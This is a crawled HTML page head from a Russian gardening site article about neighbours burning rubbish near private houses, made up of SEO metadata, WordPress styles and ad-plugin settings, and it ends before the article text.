

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vasha-teplitsa.ru/sovety/chto-delat-esli-sosedi-zhgut-musor-v-chastnom-dome.html
body_size: 36850
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="google-site-verification" content="_5DYxz8-ehmDiCs3Gwr10qpu9GTyMlMdwynjpd2GZu0" />
	<title>Что делать, если соседи жгут мусор в частном доме, в том числе ночью</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT%20Sans%3A400%2C700%2C400italic%7COpen%20Sans%3A400%2C400italic%2C700%7CNoto%20Sans%3A400%2C700&#038;subset=latin%2Ccyrillic,cyrillic&#038;display=swap" />
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="yandex-verification" content="e97d9abb8ce233b4" />
	
	
	
	<link href="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/style.css" rel="stylesheet" />
	<link media="screen" href="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/responsive.css" type="text/css" rel="stylesheet" />
	<link rel="shortcut icon" href="//vasha-teplitsa.ru/favicon.ico" type="image/x-icon" />

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Что делать, если соседи жгут мусор в частном доме, в том числе ночью: как привлечь их к ответственности." />
	<link rel="canonical" href="https://vasha-teplitsa.ru/sovety/chto-delat-esli-sosedi-zhgut-musor-v-chastnom-dome.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Что делать, если соседи жгут мусор в частном доме, в том числе ночью" />
	<meta property="og:description" content="Что делать, если соседи жгут мусор в частном доме, в том числе ночью: как привлечь их к ответственности." />
	<meta property="og:url" content="https://vasha-teplitsa.ru/sovety/chto-delat-esli-sosedi-zhgut-musor-v-chastnom-dome.html" />
	<meta property="og:site_name" content="Ваша-Теплица" />
	<meta property="article:published_time" content="2019-10-02T08:41:05+00:00" />
	<meta property="article:modified_time" content="2019-10-02T08:41:19+00:00" />
	<meta property="og:image" content="https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d9461e9f1122.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="534" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="alena-miks" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="alena-miks" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vasha-teplitsa.ru/sovety/chto-delat-esli-sosedi-zhgut-musor-v-chastnom-dome.html","url":"https://vasha-teplitsa.ru/sovety/chto-delat-esli-sosedi-zhgut-musor-v-chastnom-dome.html","name":"Что делать, если соседи жгут мусор в частном доме, в том числе ночью","isPartOf":{"@id":"https://vasha-teplitsa.ru/#website"},"primaryImageOfPage":{"@id":"https://vasha-teplitsa.ru/sovety/chto-delat-esli-sosedi-zhgut-musor-v-chastnom-dome.html#primaryimage"},"image":{"@id":"https://vasha-teplitsa.ru/sovety/chto-delat-esli-sosedi-zhgut-musor-v-chastnom-dome.html#primaryimage"},"thumbnailUrl":"https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d9461e9f1122.jpg","datePublished":"2019-10-02T08:41:05+00:00","dateModified":"2019-10-02T08:41:19+00:00","author":{"@id":"https://vasha-teplitsa.ru/#/schema/person/cb66807fe88394ae75332588248e5b10"},"description":"Что делать, если соседи жгут мусор в частном доме, в том числе ночью: как привлечь их к ответственности.","breadcrumb":{"@id":"https://vasha-teplitsa.ru/sovety/chto-delat-esli-sosedi-zhgut-musor-v-chastnom-dome.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vasha-teplitsa.ru/sovety/chto-delat-esli-sosedi-zhgut-musor-v-chastnom-dome.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vasha-teplitsa.ru/sovety/chto-delat-esli-sosedi-zhgut-musor-v-chastnom-dome.html#primaryimage","url":"https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d9461e9f1122.jpg","contentUrl":"https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d9461e9f1122.jpg","width":800,"height":534,"caption":"костёр на участке"},{"@type":"BreadcrumbList","@id":"https://vasha-teplitsa.ru/sovety/chto-delat-esli-sosedi-zhgut-musor-v-chastnom-dome.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://vasha-teplitsa.ru/"},{"@type":"ListItem","position":2,"name":"Что делать, если соседи жгут мусор в частном доме"}]},{"@type":"WebSite","@id":"https://vasha-teplitsa.ru/#website","url":"https://vasha-teplitsa.ru/","name":"Ваша-Теплица","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vasha-teplitsa.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://vasha-teplitsa.ru/#/schema/person/cb66807fe88394ae75332588248e5b10","name":"alena-miks","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vasha-teplitsa.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=retro&r=g","caption":"alena-miks"},"url":"https://vasha-teplitsa.ru/author/tt_alena_miks"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='stylesheet' id='box_css-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vasha-teplitsa.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='anycomment-styles-css' href='https://vasha-teplitsa.ru/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' />

<link rel='stylesheet' id='contact-form-7-css' href='https://vasha-teplitsa.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=7.1' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://vasha-teplitsa.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.6.4" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script>
<link rel="https://api.w.org/" href="https://vasha-teplitsa.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vasha-teplitsa.ru/wp-json/wp/v2/posts/14086" /><link rel='shortlink' href='https://vasha-teplitsa.ru/?p=14086' />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"true","selector":"#comments","bottom":"10","ajaxUrl":"https:\/\/vasha-teplitsa.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/vasha-teplitsa.ru\/ip.html","get_ip":"https:\/\/vasha-teplitsa.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
